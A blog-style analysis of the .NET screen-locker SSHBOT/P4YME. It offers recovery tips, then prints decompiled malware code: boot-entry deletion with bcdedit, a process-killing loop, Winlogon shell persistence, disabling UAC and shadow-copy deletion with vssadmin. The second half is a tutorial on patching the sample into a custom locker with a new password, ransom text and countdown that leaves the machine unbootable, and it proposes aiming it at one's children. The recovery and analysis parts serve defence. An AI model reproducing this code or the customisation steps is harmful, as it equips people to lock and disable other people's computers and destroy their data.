In this article we are going to analyze, gut and customize a little screen-locker (a member of ransomware family that locks the machine without encrypt the data). This is a clumsy but effective sample that we will alter to create our own ScreenLocker.
SSHBOT, the cr*ppy ScreenLocker
SSHBOT, also known as P4YME, is an old and unsophisticated malware from ransomware family.

We will use a public sample submited to VirusTotal, where is detected by 54 Anti-virus:
When executed, it restarts the machine and shows this message:

In theory, this amount should be paid to the cyber criminal by contacting him in Telegram, obtaining a password that allows to unlock the machine when the time is over. This message locks the computer and awaits for the right password until time is consumed.
Anyway, as we’ll see, this won’t be a problem to us :)
I didn’t listen to you and now my computer is locked. What can I do?
First of all, remain calm. There are several options:
- If you are in a virtual machine, return to an older snapshot, previous to infection.
- If you are using the same sample, the key is ahead (P4YME0101)
- If you don’t have strong technical knowledge, you can follow this routine:
- Restart in secure mode with network enabled.
- Log in with the compromised account.
- Download an AV that can detect and destroy this malware.
- If you are Local Admin:
- Try to edit, in the folder where the malware was executed, the file timer.txt, changing the value to a bigger number to get more time.
- If you did that, probably you can also read the file password.txt, which contains the unlocking key.
- If you have the sample in another device you can copy it to a computer and with DnSpy search for CreatePass(). The password is hardcoded in line 9.
- Pray for mercy
Malware written in .Net, so what?
.NET binaries have an interesting property: as Java or Python, they are not compiled into machine code but some bytecode known as CIL.
Common Intermediate Language (CIL), formerly called Microsoft Intermediate Language (MSIL) or Intermediate Language (IL), is the intermediate language binary instruction set defined within the Common Language Infrastructure (CLI) specification. CIL instructions are executed by a CLI-compatible runtime environment such as the Common Language Runtime. Languages which target the CLI compile to CIL. CIL is object-oriented, stack-based bytecode. Runtimes typically just-in-time compile CIL instructions into native code.
This feature allow us to “reverse engineering” binaries without effort using the right tool for the job.
Unveiling P4YME
Sniffing into SSHBOT’s guts with DnSpy we found the hardcoded password: P4YME0101


We can also see where it is established how much time the client has to pay the ransom.
Finally, we see how the threat of “Erasing Windows” becomes true:
if (flag)
{
this.countdown.Stop();
Process.Start("bcdedit", "/delete {current}");
MessageBox.Show("Time ran out. Bye Windows.", "P4YME");
Process.Start("shutdown", "/r /t 1");
}
First command, bcdedit /delete {current}, deletes the boot entry option, which prevents Windows to start.
The last one forces a reboot of the machine, but as the boot entry is deleted, the machine will not start.
P4YME kills a list of processes:
// P4YME.Pay
// Token: 0x06000012 RID: 18 RVA: 0x000025E4 File Offset: 0x000007E4
private void StopProcess(){
for (;;){
Stop stop = new Stop();
stop.StopProcess("cmd");
stop.StopProcess("Taskmgr");
stop.StopProcess("FireFox");
stop.StopProcess("edge");
stop.StopProcess("Telegram");
stop.StopProcess("explorer");
stop.StopProcess("chrome");
}
}
By closing Taskmgr (Task Manager) there’s no easy way to close the malicious process.
Further, when the machine reboots we can see that explorer.exe doesn’t start. That’s because P4YME overwrites WinLogon process in the Registry, writing itself in exchange and allowing the malware to persist:
public void CreateRestart(string path){
try{
using (RegistryKey registryKey = Registry.LocalMachine.OpenSubKey("Software\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon", true)){
registryKey.SetValue("Shell", Application.ExecutablePath);
}
using (RegistryKey registryKey2 = Registry.LocalMachine.OpenSubKey("Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System", true)){
registryKey2.SetValue("EnableLUA", 0);
}
using (RegistryKey registryKey3 = Registry.LocalMachine.OpenSubKey("Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System", true)){
registryKey3.SetValue("shutdownwithoutlogon", 0);
}
using (RegistryKey registryKey4 = Registry.LocalMachine.CreateSubKey("Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer", true)){
registryKey4.SetValue("NoClose", 1);
registryKey4.Close();
}
using (StreamWriter streamWriter = new StreamWriter(path)){
streamWriter.Close();
}
Process.Start("shutdown", "/r /t 1");
Process.Start("vssadmin delete shadows", "/all");
}
catch {}
}
It also try to delete the shadow-copies.
When the right password is entered, the malware resets the registry changes and reboots the machine, so we can recover the control of the computer.
Customizing our ScreenLocker
As we have the decompiled code, we can modify the IL to adapt this malware to out goals. In this article, the screenlocker will force the user to solve a math equation.
Let 3x² – 6x – 9 = 0 (second grade equation that shouldn’t be a challenge).
This kind of equations can be solved applying this formula:

Where a = 3, b = -6, c = -9 There are two possible solutions: x = -1 and x = 3.
As we can have only one valid password, let’s get the positive value. Once determined the new password (the right value that solves the equation), let’s modify the code:
public void CreatePass(string path){
try{
using (StreamWriter streamWriter = new StreamWriter(path)){
streamWriter.WriteLine("3");
streamWriter.Close();
}
}
catch {}
}
Important: the password is a text string, so even if the solution is a numeric value, the password would be text.
We could also change the time limit, but 30 mins should be enough to solve this challenge. Let’s be fussy ;D
About the ransom note, we must edit some strings:
// P4YME.Pay
// Token: 0x06000017 RID: 23 RVA: 0x0000289C File Offset: 0x00000A9C
private void InitializeComponent(){
[...]
//title
this.label1.Location = new Point(37, 9); // Point(x,y) sets the position of the text
this.label1.Size = new Size(43, 13); // Length of the message
this.label1.Text = "Do Math or Windows dies";
this.textBox1.BackColor = Color.Silver;
[...]
this.button1.Text = "Submit answer: positive X value";
[...]
this.label2.Text = "Time left: ";
[...]
this.label3.Text = "1800";
[...]
this.label4.Text = "This computer is locked!";
[...]
this.label5.Text = "Solve this: ==> 3x²-6x-9=0 <==";
[...]
this.label6.Text = "If you can't solve it on time,";
[...]
this.label7.Text = "YOU HAVE 30 MINUTES!";
[...]
this.label8.Text = "___________________________________";
[...]
this.label9.Text = "___________________________________";
[...]
this.label10.Text = "Windows will be deleted :O";
[...]
this.BackColor = Color.LightGray; // let’s edit the background for a better reading :D
this.ForeColor = Color.Black;
base.Name = "Solve the Equation. You can do it :D";
this.Text = "Do Math or Reinstall Windows";
[...]
}
After changing the messages and some color nuances we get something like this:

Note: once introduced the password we must click on the button. Pushing “Intro” would generate a EOL character to the password. Try to delete all and write it again, there’s no limit of attempts but time.
Conclusion and possible uses
In this sample there are no exfiltrating capacities, lateral movement or privilege escalation. It is, probably, some malware targeting domestic and casual users, hidden as cracked software or similar.
It’s not a sophisticated sample, as it shows no kind of obfuscation, nor capabilities beyond the screenlocking and deleting the boot entry. It has also hardcoded password and time limit, with no fancy techniques. However, the damaging potential is real.
As is written in .NET, we can see and modify the binary, customizing it.
About the (non-criminal) uses… a customized sample could be a radical parental control: if your offspring can’t solve the challenges, they will lose their computer and they beloved games. Of course, there would be ways to recover the information :) And you, what would you use it for?

This is pretty cool, but the user can easily cheat if they have Photomath on their phone.